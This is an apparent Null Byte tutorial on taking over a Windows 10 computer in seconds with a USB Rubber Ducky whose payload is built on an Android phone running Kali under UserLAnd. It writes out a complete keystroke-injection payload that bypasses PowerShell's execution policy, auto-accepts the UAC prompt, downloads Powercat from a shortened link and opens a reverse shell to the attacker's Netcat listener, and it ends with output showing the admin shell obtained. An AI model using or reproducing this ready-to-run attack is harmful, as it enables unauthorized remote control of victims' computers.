


With an inconspicuous Android phone and USB flash drive, an attacker can compromise a Windows 10 computer in less than 15 seconds. Once a root shell has been established, long-term persistence to the backdoor can be configured with just two simple commands — all while bypassing antivirus software and Windows Defender.
How This Attack Works
Powercat is a fully-featured PowerShell module. It operates a lot like Netcat and allows PowerShell users to create TCP and UDP tunnels with simple command-line arguments. A PowerShell payload will be created to download, import, and execute Powercat in a single command. Then, it will be encoded into a binary format the USB Rubber Ducky can understand.
Using the USB Rubber Ducky, Powercat is executed in Windows 10 as an administrator which quickly establishes a root shell via the attacker's Netcat listener. At that point, persistence is configured using the schtasks command, which was designed by Microsoft to automate tasks and commands in Windows 10.
Prerequisites
There's a bit of hardware required to perform this hack that some of you may already have laying around. Below are the four key items.
1. USB Rubber Ducky
The USB Rubber Ducky identifies itself as a keyboard when inserted into computers, then proceeds to automatically type malicious commands pre-programmed into its payload. The payload can be customized to perform a myriad of advanced exploits. Prices for the USB Rubber Ducky from Hak5 start at $45.
What the USB Rubber Ducky looks like without its shell.
As an alternative to the USB Rubber Ducky, the NetHunter and DroidDucky projects can weaponize Android devices into keystroke injection tools. They require modifying the Android operating system which is beyond the scope of this article, unfortunately. Both NetHunter and DroidDucky are fantastic projects for those willing to alter their phone's operating system. Imagine connecting an Android phone to any computer and having it execute complex PowerShell payloads in seconds — no USB Rubber Ducky required.
2. Android Device with UserLAnd Installed
Any Android phone or tablet capable of running the UserLAnd app will be suitable. The device doesn't need to be rooted. All that is required is access to the internet via Wi-Fi and the aforementioned UserLAnd application.
3. OTG Adapter (Conditional)
After creating the PowerShell payload (in a later step), it will need to be moved to the microSD card in the UBS Rubber Ducky. Some Android phone and tablet models come equipped with a microSD expansion slot for more storage, so if you have one of those, you're good to go since you can transfer the file that way.
If your device doesn't have a microSD slot, then you'll need an On-The-Go (OTG) adapter of some sort, which allows you to connect memory cards to your device via the charging port. An all-in-one solution would be the Monoprice USB-C microSD Reader, if your phone has a USB Type-C port. Lexar makes a similar product for Micro-USB ports.
- On Amazon: Monoprice USB-C microSD Reader
- On Amazon: Lexar microSD Reader with Micro-USB Connector
Since the USB Rubber Ducky comes with a microSD-to-USB adapter, you could opt for an OTG adapter that has a female USB Type-A end to plug the microSD adapter into. If you have a USB-C port on your Android device, Aukey makes a good adapter. For Micro-USB ports, there are many cheap options available, such as Ugreen's cable.
- On Amazon: Aukey USB-C to USB 3.0 Adapter
- On Amazon: Ugreen Micro-USB to USB 2.0 Adapter
tokyoneon/Null Byte
Alternatively, any combination of adapters can get the job done. As you can see below, I'm using an Aukey adapter coupled with an Anker Portable Card Reader.
tokyoneon/Null Byte
4. Virtual Private Server (Optional)
Whether or not a virtual private server (VPS) is required will depend on the attack scenario. If a Wi-Fi network is shared with the target device, then embedding the attacker's local IP address into the payload will work just fine. In other scenarios, it may be required to deploy a VPS or Ngrok server.
Getting Started with UserLAnd
Before going forward, you should check out Distortion's guide on turning an Android phone into a hacking device without root, as well as my guide on hacking WPA2 Wi-Fi passwords using Android, as they cover the UserLAnd basics and setting up Kali Linux, Ngrok, and installing essential software that will be required to follow along with this article.
You'll need to install and configure UserLAnd, create a new file system, and connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client).
Update the System & Install Essential Software
Like any Unix-based device, it's a good idea to make sure the installed packages are fully up to date before proceeding with projects. Be sure to update the system and install essential software, as well as install Java which is needed for the USB Rubber Ducky payload, using the below commands.
~$ sudo apt-get update && sudo apt-get dist-upgradeThis command can take several minutes to complete depending on the available internet speed and Android CPU. Older Android devices will take longer to download and decompress packages.
To install essential software, use the below command.
~$ sudo apt-get update && sudo apt-get install net-tools netcat gnupg curl wget git nano screenJava is required to compile Ducky payloads. To install it, use the below command.
~$ sudo apt-get install default-jre-headlessFinally, reboot the Android device to ensure all of the package and kernel updates take effect next time the Android boots into the UserLAnd Kali OS.
Start the Netcat Listener
Based on the attack scenario, there are several ways to set up the Netcat listener that will allow for remote access to the target Windows computer.
- Local IP Address. If the target computer is on the same Wi-Fi network as the Android device, it will be possible to simply start the Netcat listener in the UserLAnd Kali OS. While private and quick, this method isn't ideal. If and when the target disconnects from the shared Wi-Fi network, the Netcat connection will break and there will be no way of accessing the device as it moves between different networks.
- Virtual Private Server. VPS's are ideal for remotely hacking targets as they move between different Wi-Fi network anywhere in the world. In this scenario, the attacker would purchase a cheap VPS and SSH in. Netcat and Screen would be installed for long-term persistence into the hacked Windows computer. This can be set up entirely with Android.
- Ngrok. Setting up remote access using Ngrok has been covered to some degree in "Hack WPA2 Wi-Fi Passwords Using Android." In this case, Ngrok would forward requests back to the attacker's Android device. Free Ngrok accounts don't allow users to recycle subdomains so this would only allow for persistence until the Ngrok server is terminated on the Android device. While it's possible to keep a server up and running in Android for a prolonged period of time, it's inevitable for it to eventually terminate when the Android reboots or silently close the UserLAnd app running in the background.
In any case, it's a good idea to set up Screen so that terminal sessions persist despite SSH connections closing. Screen allows users to manage multiple terminal sessions within the same console. Readers are encouraged to learn how to use Screen as it makes it easy to navigate and "detach" multiple terminal sessions without losing data.
To start a new Screen session, simply type screen.
~$ screenThen, use the ifconfig -a command to identify the local IP address used by the system. This IP will be required in the next step when creating the payload.
~$ ifconfig -a

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.208  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 :::::  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 1000  (UNSPEC)
        RX packets 95745  bytes 115985231 (110.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 44735  bytes 4289090 (4.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
In the UserLAnd Kali OS, there will be many available interfaces. The "wlan0" or "wlan1" interface will most likely hold the devices local IP address (192.168.0.208). VPS users will instead embed the same external IP address used when SSHing into the server. Ngrok users will have to set up a server and embed the URL into the payload.
Finally, start the Netcat listener using the below command.
~$ netcat -vv -l -p 1234Using port (-p) 1234, Netcat will listen (-l) on every available interface. The -vv (verbose) will print the target's IP address in the terminal when a new connection is established.
Create the Payload
After the Android reboots, fire up the UserLAnd app and SSH into the new Kali system. Use nano to create a new "payload.txt" file in the home (~/) directory. This file will contain the Ducky payload in plain text.
~$ nano ~/payload.txtComments (REM) have been added to explain what each line of the payload does.
REM This first delay stalls the Ducky for 5.5 seconds to give the target
REM operating system some time to mount the USB as a keyboard device.
DELAY 5500
REM Opens the Windows Run prompt.
GUI r
REM Delays .7 seconds to give the Run prompt time to open.
DELAY 700
REM Types the PowerShell payload.
STRING powershell /w 1 /C $a=$env:TEMP;Set-ExecutionPolicy Bypass;wget https://cutt.ly/cW13i -o $a\d.ps1;ipmo $a\d.ps1;powercat -c 192.168.0.208 -p 1234 -e powershell
REM Presses Ctrl + Shirt + Enter to execute the PowerShell with administrative privileges.
CTRL-SHIFT ENTER
REM Delay .85 seconds to give the UAC prompt time to open.
DELAY 850
REM Presses Alt + Y to bypass UAC.
ALT y
There's a lot going on in the PowerShell one-liner. There are multiple commands tied together and separated by semicolons.
- $a=$env:TEMP — The target's temp directory gets set to the variable $a. This variable is called twice later in the script. First, acting as the output directory for the powercat.ps1 and again called when importing it. Using the single letter $a variable helps shorten the overall length of the payload; It's more effective than using "C:\Users\%USERNAME%\AppData\Local\Temp" several times in the payload.
- Set-ExecutionPolicy Bypass — Set-ExecutionPolicy is a security feature of PowerShell that prevents many similar PowerShell payloads from being executed. In several tests, I found simply setting the -ExecutionPolicy wasn't enough to bypass this security feature. As an administrator (root), this policy can be bypassed.
- wget https://cutt.ly/cW13i -o $a\d.ps1 — PowerShell is instructed to invoke a web request (wget) and fetch the powercat.ps1 with the shortened cutt.ly URL. This URL links directly to the Powercat GitHub page but can be changed to the full URL or another shortened URL. The powercat.ps1 is saved (-o) to the temp directory ($a) with the file name "d.ps1". The file name was shorted to a single letter to keep the Ducky payload as short as possible.
- ipmo $a\d.ps1 — PowerShell's Import-Module function is called using the alias ipmo. Again, using the shorter version of the command to keep the Ducky payload short. The powercat.ps1 is imported.
- powercat -c 192.168.0.208 -p 1234 -e powershell — Finally, Powercat is executed and instructed to connect (-c) to the attacker's server (192.168.0.208) on port (-p) 1234 and execute (-e) PowerShell when the connection is established. This effectively grants the attacker remote access to a root PowerShell terminal.
The REM comments can remain in the payload and will not affect the keystroke injections. To save and exit the nano terminal, press Ctrl-x, then y, then Enter.
Encode the Payload
USB Rubber Ducky payloads can't be loaded to the microSD card in plain text. Instead, the Hak5 Duck Encoder will be used to convert the plain text payload into a binary format.
To clone the Duck Encoder repository, use the below command.
~$ git clone https://github.com/hak5darren/USB-Rubber-Ducky/Change (cd) into the newly created Encoder/ directory.
~$ cd USB-Rubber-Ducky/Encoder/And encode the payload.txt using the below command. This command will use the encoder.jar to convert the input (-i) file into the necessary "inject.bin" output (-o) binary. The output file name is not arbitrary and must be named "inject.bin" for the Ducky to execute keystroke injection attacks.
~$ java -jar encoder.jar -i ~/payload.txt -o inject.bin

Hak5 Duck Encoder 2.6.4

Loading File .....          [ OK ]
Loading Keyboard File ..... [ OK ]
Loading Language File ..... [ OK ]
Loading DuckyScript .....   [ OK ]
DuckyScript Complete.....   [ OK ]
When that's done, there will be a new "inject.bin" file in the Encoder/ directory. This can be verified using the below ls -l command.
~$ ls -l

-rw-r--r--. 1 root root  1466 Jan 11 11:39 README
-rw-r--r--. 1 root root 57535 Jan 11 11:39 encoder.jar
-rw-r--r--. 1 root root    86 Jan 12 01:57 inject.bin
drwxr-xr-x. 2 root root  4096 Jan 11 11:39 resources
drwxr-xr-x. 2 root root  4096 Jan 11 11:39 src
Connect the Ducky MicroSD to the Android Device
Using the card reader adapter, internal microSD card slot, or OTG adapter with card reader, insert the Ducky microSD card into the Android device. The microSD file contents can be viewed using Android's Download app.
tokyoneon/Null Byte
After a few seconds, a new removable device will be accessible via the Download app (example). Navigate back to the Kali OS terminal. The Kali OS won't have access to external storage devices (i.e., the microSD card), so the "inject.bin" will first need to be copied (cp) to the /sdcard/Download/ directory, then copied to the microSD using the Android OS.
~$ cp ~/USB-Rubber-Ducky/Encoder/inject.bin /sdcard/Download/And there it is, now available in the Download app.


Highlight the "inject.bin" and tap the "Copy to" button. Then, copy it to the microSD card and safely eject the microSD from the Android device.
Let the Hacking Begin
Insert the USB Rubber Ducky into the target Windows 10 machine and a new connection to the Android device will be established.
~$ nc -vv -l -p 1234

Ncat: Version 7.70 ( https://nmap.org/ncat )

Ncat: Connection from 192.168.0.33.
Ncat: Connection from 192.168.0.33:49672.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>
